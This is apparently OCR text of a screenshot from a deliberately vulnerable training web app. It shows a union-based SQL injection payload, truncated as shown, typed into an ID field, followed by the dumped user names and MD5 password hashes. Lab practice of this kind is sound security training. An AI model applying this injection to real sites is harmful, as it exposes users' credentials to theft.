 ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99